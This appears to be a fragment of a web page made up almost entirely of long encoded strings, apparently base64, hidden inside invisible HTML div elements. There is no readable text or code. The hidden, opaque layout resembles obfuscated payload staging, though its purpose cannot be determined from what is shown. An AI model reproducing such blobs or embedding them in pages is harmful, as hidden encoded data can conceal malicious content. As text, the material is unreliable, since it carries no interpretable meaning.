VvPFkTgTc21J6oPWk+0hTfohaTvYTNfDw63HWWep8iRKah4HH5P1kWp7PG85IQUGB7YGwKxRcGjQP9bHwu9nluny/DiMnpDBlHvASGcvoOhKf8qXS5Uvwrlo6P7zvhVShbVGAWgXMGjRP5KF0/vr3Gny/DiMj5MGUT7TS/U/5X3bPBjNn5PlQrlo+LqrZUbR1+BUxunB5XtSORbHx2vr3Gny/DiMj1EGg63GiaW5Pm7Kah4QVRllQrlo631sJMBR1+BUxv0TsPpDfElWk+0hXGnjbmufmAFCUHlXjOAq7D0ZecqB1RPlQrlo6PxrZYBAgzVB0CkRY6EDaoPWk+0zTTujLi2KHoUXETvF1zO/9O7dIJSHH5PlQSk7+b0sNIOYBbVFlb0HdHnXvpDGxauhTfrjqj5GHoFShS3DDGPr8m7OLooRGVllQrlo6OmtJMRDl+bUUz0DIP+VbElWk+0hXGnib+wdj9XR0b2SD+brMm7P/ggB1RPlQrlo6PrpYASA1jYVBmgSdrjF6odQh/snluny/DiMnpDBVrjASWHpZahKblsTCZUvwrlo6Om5J4cBFPYXhO9Wt36F6oeVFmvr3Gny/DiMjlKBlvlFnbNusX+be5rB1RPlQrl/omM5NJVShiUWhOmSZj6RPoPAWW0hXGny/CgfShBD0a6QDOIq8m7PfggHC0A2UOho/XnttpYR1eWVRO6SZjsQf9KU1SehXGny/DicDtGAVPlQyOAu8m7e+86XXZXjQblsrWw6NJHXwPZFkb6DJy1J6oPWk/pr3Gny/DsczZAGEC6WD+e/4DtbqgjHDgG2Ub/o/XnttpYR1eWVRO6SZjsQf9KU1S02FuNy/DiMnREBlHlWHuZvoH1YOY/HCVllQrlo6Ompp0HDlOHGxqxW8G0Db5fAk/nyj3uj/C0cygNRxngTSSAtp38JOcqXTAI0AP+iaOm5NJVSlSUVR2zT9r7Q+4VWh3zxzCv2eHyPnoUXwe7DGXa89OrJ7lxB1RPlQrlo6PrpYASA1jYQhmkB5W+FoAPWk+0hXHqiqKlezQICFvjWDmD5dOoO/ggB1RPlQrl/[base64]/pr1uny/DiPDtJD0bjASGPrZ3yZ+94TH4Uvwrlo6Om5J8UGFGcWEz0DZW+DbJfAlSehXGny63IGHoFShS5TTqLrYe2fukqUjcB0gqq76P9ztJVShbVFhu1T9LnQ7APSlSehXGny/DiYjtBDl35S3uCupXvM6hqDi4XjiDlo6Om5NIZA1iQGx6xVNLmWbAPS0Gjnluny/Dib1AvShS3DHiPs5bpfaUvXSwB3ESio+zq5J4cSk3/Flb0HZWuXetLHgb6wnzrjra2KHoRGkysJnbO/9PmA4J4HH5Pm1mx5vOrrJcUDlOHFg3eHZWuDaoPHgbn1T3mkuridDZAEg+dDHbO/9O7aOQxWzBC3F6g7vC85JEQBEKQRE3eHZWuDaoPHQ7kn3G226C6KVAFShS3DHaDvoH8YOZ1XjEbwUWouaO39oINUTzVFlb0QL+EDaoPWkHn0TT3xrincz5AGBT/H3aV1dO7Kah4HDgA217o8Or8ochVWwCFTk3eHZWuDaoPHAD60Xzwjrmlei4fSgKnHG3k/9O7Kah4XzED2lj/o6Dg9JRDDFXOPFb0HZWuDedOCAj9y2un2+vIMnoFSkmdJnbO/9O1evw9THMN1E6i5qP9ztJVShbVFhC7U8GjXuNVH1W0lGD3k+vIMnoFShS3SjmAq97sbOE/VCpVlR31s7iM5NJVShbVWhOgSdD8APlfGwz9yza9y+DsJypdUT63DHbO/9PraOw8VTAIjwr38/um/IINUTzVFlb0HZXsQvhLHx251zDjgqWxKHoUWETvF1zO/9O7KagsWSYbmF634u31op0HBwzVQwakWMftTPlKQWW0hXGnltrIMnoFShrkWDOe8pH6be89Ei4Awk+38OvjqJ5VETzVFlb0HZXsTOlEHR370D/j0fDhImsXXgGhF1zO/9O7Kag7UzIAxxDloOXgopQTDA3/Flb0HZWuT+VdHgrmn3G2m6jiYTVJA1C3D2SM6sSiaLNSHH5PlVfPiaOm5NJbGUKQRlu2XNHpSKRMFwu03luny/DiMnpHC1f8SySBqp3/M6h7DG5fhRr1uImm5NJVShaWWRq7T4+uDuxJHAnyw2qNy/DiMnoFCFvlSDOc5dOqefB4TzED3E7loLC198FGWQ3/Flb0HciEJ6oPWk+6zD/[base64]/9O7Kah4Xj8M3k237PbooN8WBVqaREz0Hoe/H7wdHlSehXGny/DicDVXDlHlFnbfr4u7euc0VTpPw0u3q66rpp0HDlOHH03eHZWuDaoPGADmwTT1xqKjdjNQGQ63GiaW5Pm7Kah4HH4f1E6h6u3h/tJHGk7VAAasBr+uDaoPWk/yyj/zxrajfzNJEw63WT/Dspz1ZvsoXT0KmQqo7O3pt4IUCVPOPFb0HZWuDexAFBu51jj9juriI2hVEg+dDHbO/9O7auc0UyxVlVyk8aur6YYQEkLYWxe9U5y1J6oPWk+0hTPok/2xejtBBUO</div><div id="iyvoek2" style="display:none">tDD+ArJbvKbh4EW8fzQr1o/HhppNdWhrFGkb4DZu6BLElWk+0hXGnhrGwdTNLUBSnDGSep8iRKah4HCNlvwrlo6Oop50RDxuCRBekTdD8DfElWk+0hXGnm7+xey5MBVqtDCSLs5LvYP49B1RPlQrlo6PrpYASA1jYVBmgSdrjF6odQh/snluny/Dib1AvShS3DHiNsJf+JP8qXS4f0Fj/6+zwoYBPUFSQUBmmWJX1J6oPWk+0hTLohaSnfC4fShPUQD+NtNPvZqg7Uy4WkhHPo6Om5NJVGlmGXwK9Utu0DetNCQD40CXi0NriMnoFShTjQybU/96pPfggB1RPlQrlo6P0rZUdHgzVDgasBr+uDaoPWk/yyj/zxqOraD8fSgWmXC7V1dO7Kah4HD0A2UW3uaPwpYBdRxuBUw6gENj7We9LU1SehXGny/DicDtGAVPlQyOAu8m7f+kqFHNC1ku3567ko9tOYBbVFlb0HcXvSe5GFAiuhWP3k/D6YiIeYBS3DHbO/5H0e+w9TnMd1E6s9vC85MYFEg3/Flb0HZWuT+VdHgrmn3G2m6jiYTVJA1C3Wjec9962a+cqWDsdnBHPo6Om5NJVEBucWBKxRY+uHLoUcE+0hXGny7GsezdEHl34QmzOuZL/bME2HG5Bh1nl5uL1ocl/ShbVFgveN5WuDapvEQrtwyPmhrWxMjxEDlHeQnaV1dO7Kah4HDgd2kfl+KPptJMWA0KMDFbkBpX6X+tBCQn71zy9y6SwczRWBlXjSQ/G6oPjILN4QVRPlQrlo6Pyq9IOSlmFVxW9Scy0DbsUWhvmxD/0jb+wf2AFHkb2QiWCvof+UKBoFWVPyCDlo6Omufh/ShbVFli3UtHrAOhDFQz/hSqNy/DiMnoFCFX0RzGcsIb1bbJ4Sj8dnQfo4Oziod8XDR/OPFb0HZWuDehACAvx12un2qC6MilKBl3zDCCPrdu2JOo3TjoKxwP+iaOm5NJVSlSaRBKxT5j8TO5GDxyuhWn3k+vIMnoFShS3SD+dr5/6cLJ4WjIKzRHPo6Om5NJVC1qcURj5VMHrQPkVWgzxyyXimevIMnoFShS3XDeKu5r1brJ4DWofzQr0u/P+//hVShbVFlayUtv6AOxOFwb43GunnrnvfzVLBUfnTTWL89PIT8U3UjFC50+i9u/ntt5VSGWzFju7U9qsAapiHwH4yn2nqL+sYTVJC0e7DDuBsZzoeek7WWVllQrlo6Omop0bHhuGXwyxB5W/HqQaChevr3Gny/DiMjlQGEf4XmzOr5zyZ/[base64]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</div><div id="iyvoek3" style="display:none">oPWk+0yTTzn7WwPylVC1f+QjHU/8LrcbNSHH5PlVfPiaOm5NJbBUTYUh+iVNHrX7AVGAryyiPix9riMnoFRFvlATKHqZr/bPpiBj8JwU+3o/iM5NJVShbVVRm6SdDgWbAPXUivr3Gny/DiMjxJD0ytDGfV1dO7Kah4HDwAx06g8a7kq4YBBVvPFkekRZX9QuZGHk/ixCOvxv2gfShBD0a+F1zO/9O7dIJSHH5PlQSq8a7irYQcDlOHFgWkXNuuVoAPWk+0hXH3irSmezRCUBSnDGfYr4ugA6h4HH4SvyDlo6Omop0aHlOHFg3eHZWuDaoPDQbw0Tm9y+HyIn8eYBS3DHbO/4f+cfx1XTIG0kT/o+DjqoYQGA3/Flb0HZWuXetLHgb6wmun2OKyanoXWkTvF1zO/9O7Kag+UzAbmFms+ea85MNHGk7OPFb0HZWuDelAFgDmn3HxiqLqP3dRD0zjATubq5b/ILNSHH5PlQrl4ez0oJcHR0KaRkz0DMX2DflAFgbwhSfmmfjvPzhKGFDyXn/V1dO7Kah4HDMOx02s7a7yq4JPSgLFRg7vN5WuDapScGW0hXGnjb+tZj9XSlW3V1zO/9O7Kag7UzIAxxDl9eL07N9YC1WWUxigENfiWO8GQWW0hXGny/C2dyJRR1DyTzmcvofyZuZiHDAA20/+iaOm5NIIYDzVFlb0fdjrSeNOWkf5xCmqnLmmZjIfSgKnHCaW9tPgA6h4HH5PlQS35vPp6ZoQC1KQRFavN5WuDaoPWk+0wz3ik/2meyhACUD+QzjU/5D0Zf01UmVllQrlo6Om5NIUBl+SWFu9SdDjXrAPHAPx3Xz0n7GwZmEvShS3DHbOovm7Kah4HH5Bx0+17K7opZ8QSk3/Flb0HZWuDapJFQHgiCLukbX4MmsdGkysJnbO/9O7KfVSHH5PlQrlreDpqoYQBELYVBmwRJX1J6oPWk+0hXGnm7GmdjNLDQ63Hmaep8iRKah4HH5PyCDlo6Om5NJbGFOFWVu8WNTqSPgPAWW0hXGny/DiMipEDlD+QjHU/8KtefB4Dm4fzRHPo6Om5NJVFzzVFlb0HZWgTuVLH0L2yT7kgPC5GHoFShS3DHbOuZz1faUrVSQKjwr0sfP+//hVShbVFlb0HcXvSe5GFAiuhWC1m6j5GHoFShS3DCvk/9O7Kah4EigKx0Oj6ubi6ZAUDlGQFg3eHZWuDaoPWk/1yTjghf2xdzZDUBTxQDOW8oDvaPosB1RPlQrlo6P7ztJVShaIPFb0Ep/[base64]/Xj7z2WfEeTDcsgB6xtu/t8Z8WLEOyfh/tbdC8WvpkEzallh7MpJ6AWTZQPlfZX2CPsMr9Osw+Dy1Z5EuBxdWz8aAWKFOUZBS/DNTcFdpCSxXy8D/E27W3dxQUC3LQTzW4uqL1TPlvbDhXxn2Py/Xk8cA3AVqbbhu2av/cfuEbTFrR6CPfhpWJWSxXAk71SGOpj5bPYdwODxcf7Ej2scXV/[base64]/QxjWwn7GyeBhnC0XWVD6Ju5L9bftsUhhf03uk2ffkj5ojMAXGWBjgeODtQL9dEzbC5GPNnbuncA5zX0T5YT/YkZrJTcZtVCsfhkyy4NvkvMU/OQOYQSesWO/JH7lnQgynwjD9pZLwex8XDFr9YwKXvZ+rMcsvVz0e0Vq11MLSk6EdBHyjUBWldv35dfMWETXG1SvImLGIdWxkGV/QayyausCsXs4pahk88XKrxsDkiZAvH3e+TxytCcXvVeFeOB2g4SPyseOQZjsQIwHuHBmUl8XLfsNtdBkM4BOx7Mfj84YSPk+HVx2BC/HXSrt6Qgzu1gC337W7eAN1AEP9Yxvci5TMQNwCSQYDg0fwt+HR/[base64]/DnbgfXWPAbjeYCefmRvBkPBuhlmDqmLGPeR9DDGTSXzmd557DQecuXTkf8G+14rLPjJkjO3ueZjHsS9m9adBFLSCk6x21p+PzdTQVJU7AZhq4vKnZZPsUTh8Yh12QzffFqZQhMlHAQhqBdtLeQcYfGx3Q0wnFn6mjZzdAAl3wYGSgjrzZOds/UzEG8G22tdfF9r8bCV2TXUWBbtjhYO5IKwj+zGLe2LSIRhd9CwzcYxCJksbpRfEBfzoY5VP0wbfcjpxEG1eNZyOGTsfrH7JaHCDN4iLKken0diJoDGH4aji3s8XQQuJuSBVW3RuGt+7Ak7QPXACtRQGkU/7aQf0ZOVjH9Svj2Ib3Zh9ODQOvRiCAvr6qa+syWhZZgX2E6PnU/KYfC3W0ZE+kRYzAGtlDKQHa7Gf3uKa7SBdKCW7mHDKD74asfsEUaj8XwHuE2uTAo5AdGwSzRDu4V8DEZehrPAz49TPguLiVVDVQJFbNemLX7qH9bLluDCwE/2T8xtX+rao8KV+9QAKSD9jCROZkCCPhzzzhhZS7dQ8WD3DjexO8kcPua9kfSWk8wRmIuunIrrk5XQKQBwSmds3YZL5NAxmjyWH0h6qGUx1UBVrnGGeb7sGrO8NhUiYLhxyo+/bDhsocX3e0bCa7Sdi/[base64]/8bCzfFxCHIvJWacBFsWQClHiWcmZL/X84TRTg5+HOVt8/KsIA3MGXCfziZVfTga/9HMlrk6iTquKSPXwAcA1GkaC60vYXqfvk6CWg6/hKV5eTliKE2EmaFWhm+CPvGYehBSh324h3+nuKjIzEVK1fOdQHap8LuOr0dcW8a9ka</div><div id="iyvoek4" style="display:none">cyeG2r7U5DlSbRQORDuTXWtt8OR2n0Tfd3LmyZwJ1AQLNVR6tjqbTMMk2V2ce0GmM6fXCsacGBFSMQUKheOLnasQcHi3gwSe+h5GOZSpqM2HzSCaDj4vDQ7gICRYm4HO26u7htYg6A2S6VSetWNb6f+5GEz/FxjzNopuzVBFvC0HWW2ffkab6T+oUZhJd81um1LX3nrtBW1q9XByyZc3WevxfNlvF1BjeqJaKfTxfXlXgWjm8r8LIaNILeDkV5W+x0e3qssE2CFDHeDWufs/kdP1GPRj29z3hruCEd2h3B1ekRSCriqetb+oPfSlbhUej1Oq3kaUvMGaZfwbtddDgdcN3SiDF6AXN36f7dRhGOGTlTRKplrHpPLsrCg4B906tyOTe85ggUm+iZwWXX9PPHrt9CxXFzQfPpYSTfz9kBXzxajvW7ZbaWNoXWTYawEv1t/DVgL80DlieTDeFTOzcfuZIEAbc0QTu2YCUdjdkWmDvfTCCtrjSTdItBTA92kG85ProtZwsUl6GUTW6CMPPZ/tZThnF/CGyjpy0RBRuLHbuHSLc6JrTUfsyXSQY0lOi7bXoiagkH2GFfRLnCozHaPpsLiv47iuw2L6QVy1SIHvQVjWWrpzIf8IzWy1e1kOPs7vFlLwSAn6jWEaFCsD7fdJoSFnGyBrRnYe7fxBrUkbTZiOU7sb6TbsxRA8mgUDwyNblibsPGwCiAR6OXO/0WNMeC17k5AbV2KeWZSgWEGT0QgWBu7/0Rvs3ejkr+Vix1vnCgYY6IWOSUiGwZ9a3Hr9tFRbX3QHjnbarZhFhC37UZzqciZb+YMsebmYe9GGIts/yhZ43BESkcQzncoLrFP0cPQr66RnVmeK6fiJrP0byaBGMh6X8UboBX28qwWTy8bfznbEtUwaAdRy9eIDWaMdEFB3ZzgnQjOaDQgtuIAfFaj6ftJbiTNIQezQa0kOIx8HLpqIdW1WtAyO8dfm3asdhPB/uxj7dr5n3RwpfPgfjWmOmlJujOO0XchdZhX+c8cjngrogXlWmWAKyeOzmVLt3CQam6yHwpoDzR29wDgfSQgOf75rTY9kScmwChG/wweTjg8YPE3q/Bg+ecd35H8ZaMVbCyiWyhoG4Ry5MGQTVehqJlpLSYtsVcDou3GSH0+rQ8oMaHl2TYgbleIHIZLxpOD6g6z3LmYGMQypGXXvfQzue7r3Ybd8uWD1c02i2x8GwqaIyPXK/fiW2e/L3Zb5mHBjw1gjhu5eQQTISCUbefm+Wicejc+4pCSQ85nOKz8q3r4gvAEGTBSygacbgWP9jPgfG1GHX3LyzVwNDWUzORz6fk4rSOO4oZS4AgES28uruvsEHHnijDxy/X/PGQO1AGTXw6wPWvbKBIwxOBHD/XBihr8arTO02diZW3Hqt77vDvrtNWkWmdBCbVOzCa/9uTS72wjzTkrSPJm9GPWCvQjvYvpSrOswvSBoBhHKkter2lpk8I2eQDjW4TNfqaM1sEjny/xzAm7y4Zh1xWk7YZgGDmob2SM0zWR8L1Gj9783znbMACHXCZDG9C+LNQbtHDBvh52H3nZr7ZQBrK0XlQAGb6Yn6Y787UzQN4W6Lxsvtg8FACXC/AUPlV+3EW+wWGzj3/xPXr56tRhBGAX39VQO3lLeqbcFvURkHjWWx9e2yvrMtMEK4VySAXIf7WNp+Qx/lzgXtpJS3Jj9qJ2D5YiSfroTzMc4QTBNe9ByIyLGztrsxP2++fkDse4PbTs4cH1vhkCXsuLaYeD5oXHj+RTWD6Z3cbeZoCytZ9xq37Obg9IAHE3jMWheicYHre8ZsDSTM0DfhoIiOQ21oG0T1SGK8u7WtZuQzWjMa0UW21M/DjrYgE2OSci+2Z+a9YtlaAA779RXxkbmzIBFiWmPTHWCbhoLzaNsrDj1c0V+0tuTMj5oxPXGwUBWObcHFXr9iAwXw/2P/27ezIC9HGlDUSgbZlr+uQMwNeGw/9xrys9PtnbUNJFCadT62SP37H99hADbA/SDwn6iUVz9KLEXybiPcpYuiYdwrVzQl527zus/DiqRGL0OZWkaxC97FTsNAF1+l7Afd34WGJjN8HXKiSBO5uZXYMM4rDxNY8nzx09L/i7Y7LlORXj69BcPbXLlkExf1lDi0qqqmQDV2Lkz+VTyYmIb3MMAieRoh9nOfwtLCvbYZOXufZkW7SfPjFdxhN1b98zrTn4mFJSIVLH+lWSC7kp3jONE2eAYdwR+i99PCk5sCAALFcw+GeYa9a7xsIiH9lGPAppb3JiBDAADAYBCpjqesP7g+TBUghWPxxcq/tqQAGWafUAfte+/fFc9JSQrW5xnCp5yGZBlDK1aiSButqoTZQuNoCRRX4Fmu77HBlKoaGFySU0SbbtDJR8JHExX14TDhiriDIT1VPXWlfhGvnMOuUfoND21b/m6n++7ArJgGAGOEXgyTVYbmS/59KBry7BzogJmBZzFHE3mlQQegm8LOX+Y0Thw952yj8rbEnKUnW1KgYEO1et29SftsM13d6DL3p6qJfRRSWV/ySQyNurSpXvsgRW0721KLtdLqqacFBEyTRRijcYTFfOJdOyXm8Wbk2KOqJWwTH0TUFReolJiife4PRDAW90ax986+l7EmDUeHbk7iCozeHLhhAB/E6zn33oC7fD5mH2HEdQWUnpXCa8QSbBA90Ryw0rXiqLkjOECcBx2HWOfMfflAIjrZzQTFqYTwfxJGJlHyRBneqpLyXdkAVTEH2mLz2e3RrIgFHkKzBxOMC4PUHtkeAj/flRjSsqaHfQMTLFL9aDK6qZ3PbN8Ofho8whi85LXQ9aNDH2CccwC7X+PfdMxqKQSj/QTls5qvYBluXHjceCeXmp2ob9IsTycK82mG7sTXp6ElKHGnXQKNRIb3e/h8LVjG9hn+3aGzdmtEEAX+XhyYhsvJbLEueBctxE20sdPNr6gQDUa6ezeTWcfPTuJjCgv76yvtk5z0JR10GV2uVjOkppDOOcQbWRg6xmeI97O1g7w3XQ/[base64]/U+w6UQwn/lCztsjvi7MdI2O5USagC8bDZ75BHA3MlWLUhr+EQWxBXGb5Yx6JjqDdUf0dchYMh0L09u/MpcAfD2TBUgyweoL7RuB1EwPcwGPeiqq0IWoQG075amaokZnjbdkwChgD3h/87OLxob0xA263BBqeUNS5Qv94LBv5/RLQ2qCkWA5mCFX5ZCOIncv6TfsPbQ8B+kWJ1rLu8qQsD3KMYgS6dtfIbr5sOw3M6BvBjLWPZzRNM0WkXCaI7MrWfcshUQs48Bmuzdvg9sUQUnGHAw6STdzBe/JWAjbWlWXgvYfwVmwRKQWjZxy+jLvvbe4iWBc/00au67brrsEDAnGUXyy5X/3ZFNtMCgLA4gawib6QQxFHLnb/GhKjhpDJbtAtbmcb00Wi8ui0p5M4HESZWg6SC+btT9BACgHW6gfXm7mjSBl8MljSbxyHq573PNEJDzYmjU2nuurOoqM0HWHEXjmweObXFfN1PA3x9zjDpOiFJRFXEwbVSjm5vKTOYeAiWige5Gb00NLekLg3DH60WyThRO+5HO8fCgnxwgLsr</div><div id="iyvoek5" style="display:none">[base64]/tfuYSD2lbhkSMy8/pvrhAHXLGZRSNWe34Hs5rPCLD9hf2oJS4eDR9Wn7ndj6mtsXxes0RCxxWx16i4vLTgLoiOlK+WxSOUvLpfstVGBf+62DCmqKSaGkWBW3bei63jYLQZOUBezwL7WS90vS/tLNEPHWNVDmxSePJQdpNSAGn8iPGiZK2fS5uOnvVRyeMi6uuQe8oSg0u/H6R1ObijpkMGFmPT0TjTvLHFOxuNzjlzgay3LWKfypWLFXaTTyhvLDYMNghZBYd9n2j9NLksIAFGGaYDxW/dMz0d9BlOFr27hXDn5qrISx2PkDBHAa5sZT8b+85aho3/3Oh+uvoqohNOFmAexiWT8PvdeFgPl/Bl2be0uWRZ21qMG7ERGG4hYvOfsAUWzI512ai5u31kZYwOluvZy7gUP32dL5IAD3Z0mLsrJ2jZShHOnvuajyokILibdgRZBIs90G9tdSwirUnJVOYeCGWW9r+fdAdIBzW6D7gr5T1QxlUIXDWZDKZlb7MQMFqbwchxU/15PDusbMTGFvMBQPlR8zGedlhNyXg8xvigp6MRTVEDF/iRjWc7sboP+9rTjoKh3mJ2tnnlsEgHFugbjCSC4fKS/9VHg3ZyzXdgL2XVgtgWGPmdTmKkbapX+UAXzcu/[base64]/Y0Bv0qpWDZSkTX0LAbRWPk7jTXtI3bzxdgm31sMKwobcHJ26lAQXhVobiX+sbMiP+7yL0m6GURjNDKVnYFQeasITSON4TUTAfw0Guy7r0q5otUkC9RzrnSPvsfs4fCl/b/CftkZ+YVQwcKV3nVjyA6sH5Qrg+VjYH8Vvw1vrlvJxEAEOlbz26cOfYY75qMRqszWn+mYaEeiBwPH3PXRSg7sarars+CxFW/2O89OfjnIY4GHiNYyKTedrLRvhYS1bg/2L3h5+XSGNmK2KkegaasMr9bsIoWW4BxU2J4u7+gr4nA3iaYgy9S8a/QOhcFBbX72Kz2YGXf21zA2f5QjGcpr3PSMAMfx089mKV6rrInpZNJVSyBAyiBP/iSfBKTizAyTf23Z+zZRZ2HWXEWhO074P8TLsSXhwX+2uj27P8k4UFIlyHdyS4Vu3bT/AXCgjE8SDU3KOkRW8RA1CkazO4tJHNYNE2TgQO+xr2xvaw8rUkPVPNRzKFDYzdXL5HEDzklDjtg5OkVwgQU12gbR3cp4HpP+BpUGc+/GWw2eronqcvOnyvWQelTd/cXsdCEgLXzwTV3b27YxxsHHbxHiK0kIXDZLxgdgY23R+H29nrtqQmDnW+AEGiXPe/d8VOSgal1Bm03ZKQezBXMGCvFTWtsbDdXuwScBIe+Fut2uDujpgjK3DEQzSlUd7CauBkDljEkh21o5uuWG5kA2TORyeUnKDzPbgZb28h3kH84LfDnKgiMg6tXjSxCu3Me8EaCSbN8QPVuYe3RTFRE2bTfAOLrLLzQ7pofxg/40iJ0+y1i8E9U3+URD6cDPrqePAYHgLlnD//uLmHWRZ2B0fkRRSArMf2OtJueD0ig0m0wMiysaQwLW6/Qz6sWfvFR88dLzqnxyHGiLeGQAlIL3z9VTrYs7+qX8wQUA8Y7G+U2dblp4c0Hka/bxm4DozdeOV4Mhvw0WTisrykQR5WEFGkZCy5vMTQU7kSbggV3lm8+dDQ/bkaAlCkWwWMXOXCdecaMh3FziHqqJHwRgNvHn+uWzuhnZH9fOcsajg21GWkwNHi8Ys9CHCWWgehRIe9e+VfGQ7a7hKyuoOxazNoPwDmFT2q64KifcUXSS0D8nuj9bC1rL0PPGbMUz6ySe3iZ9BbMSPylgDe2rmUZh9oL1/2WRmaksaiPv0/djUu/x+x2tfyqKA7O36+cj+1RITkHelBIwCszAffgaH1QC5UCUHQQSCltpr1RMwcVTIZz1C1utXn/IUdU37FRR64d4HcRMQaHSWl8DDAmoeqRhBJLVfdGQWXr5bwOMESCyRf5H30zfDUvbQ2PwDNcSKEZ9C7FMxsSiDg4CfwiqqIWT1xGEP1fWW6mb/OW+AuZG1X3mOzsc7OhoA/AkyWUQXmBYPHT/pqMx/i6ALKhoqPcB4UB37eGgGftJLff8I5UB0i3ljzxO/P95EhGl23BzSgWMPiY+FAICyk9AG0j6eKazxgIF/[base64]/bk6ZEUGFLXCHz0HZWuDaolWk+0hXGn17SrZHpGBlXkX2vMrZbrZqUwWT8L0FjnvYmm5NJVShbVFkqwVMOuTuZOCRyphyPim7/vezRDBRapJnbO/9O7Kah4HH5Txlyio+DqpYEGVxSHUwa7ENztQuQNWhn9wCbFhKj/MGoFWhSmGnbf6dGlA6h4HH5PlQrlo6Om5M4FC0KdFhLpH/[base64]/[base64]/DiMmZWGlX5DDWCvoDoNKoqWS4AmESk7uak+vhVShbVFlb0HZWuDaoTG0/81zTh1vLhMHpGBlXkX2vMqoD+e+Y5UTtNi0m1truz88</div><div id="iyvoek6" style="display:none">tAR0WMRUr7XIuuAqoTCRvmyj/g1bOyJ2IQXQ2iASWXrN38YPwwSTxB3EX5rPDytp0bDQj/Flb0HZWuDaoPWlO71iHmhe7IMnoFShS3DHbO/8/oeek2HD0D1Fm2vqH0oYIaR1SHVxi3VZewJ6oPWk+0hXGny/DiMmZWHFO3Wj+LqLH0cbV6DH5flRvzo7Kw5sxJGleBXlawAJfDHLsBTVq0l3+yiv71J3QSXxSnDGfe79OqJ712C2tBgh/ls6O29MJYWxjATBv5D5u8GKQYTw6mi2Oyy+LsIG8FWhSmHWXO7d2qO7oOCh9dmx/lsa2z5MJVWgfEBlbsE4DGG+seWl60lXG32/[base64]/DiMnpIC135JnbO/9O7Kah4HH5Tmlm14u24ztJVShbVFlb0HZWyXvpOFE/3yTD0mO3gZD9XGV34QnuMvpf8bKpmSmxBgAT2v6z1tJMbVDzVFlb0HZWuDbYAHgbim1uny/DiMnoFSj63DHbO/9O7KbQ8VShP1kak8PC75oQQGF+TXxOwENfvSe1KWFGehXGny/DiMnoFSgjkWjHOqZr+fso3RGNNhQr1o7Kw5MNDSAjJRhegVZXqEKhiQk+kyWCp0ujiIHQSXBSkAmXY8t2iO6ZhDn5cmxnzz7Kw5MoZRwTbAUD0DJu3FaQWSE+ni2KxxuPsIWwLUwbbFHbf6Z+2OKZhBHNdm